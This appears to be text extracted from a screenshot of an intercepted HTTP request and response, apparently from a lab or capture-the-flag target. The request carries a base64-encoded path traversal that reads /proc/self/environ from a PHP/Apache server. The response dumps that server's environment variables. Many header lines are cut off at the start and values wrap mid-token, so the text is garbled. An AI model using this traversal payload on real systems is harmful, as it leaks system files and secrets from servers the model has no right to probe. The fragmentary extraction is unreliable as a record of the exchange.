 Headers Hex
ideo/?dl=Li4vLi4vLi4vLi4vLi4vLi4vcHJvYy9zZWxmL2Vudmlyb24= HTTP/1.1
.152:8012
lla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
ation/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
gzip, deflate
e
nd_seed=801773698
-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 23 Dec 2023 04:38:09 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.27
Content-Description: File Transfer
Content-Disposition: attachment; filename=environ
Content-Transfer-Encoding: binary
Expires: Wed, 07 May 2013 09:09:09 GMT
Last-Modified: Sat, 23 Dec 2023 04:38:10 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 0
Connection: close
Content-Type: application/octet-stream
HOSTNAME=35155f22b82c PHP_VERSION=7.4.27 APACHE_CONFDIR=/etc/apache2 PHP_INI_DIR
=/usr/local/etc/php GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D
5A52880781F755608BF815FC910DEB46F53EA312 PHP_LDFLAGS=-Wl,-O1
-pie PWD=/var/www/html APACHE_LOG_DIR=/var/log/apache2 LANG=C PHP_SHA256=3f8b93
7310f155822752229c2c2feb8cc2621e25a728e7b94d0d74c128c43d0c APACHE_PID_FILE=/var/ru
n/apache2/apache2.pid PHPIZE_DEPS=autoconf dpkg-dev
file g++ gcc libc-dev make
pkg-config
re2c PHP_URL=https://www.php.net/distributions/php-7.4.27.tar.xz APACHE_RUN_GROUP
=www-data APACHE_LOCK_DIR=/var/lock/apache2 SHLVL=0 PHP_CFLAGS=-fstack-protector
-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE
-D_FILE_OFFSET_BITS=64 APACHE_RUN_DIR=/var/run/apache2 APACHE_ENVVARS=/etc/apache
2/envvars APACHE_RUN_USER=www-data PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:
/usr/bin:/sbin:/bin PHP_ASC_URL=https://www.php.net/distributions/php-7.4.27.tar.x
z.asc PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE
-D_FILE_OFFSET_BITS=64 <br />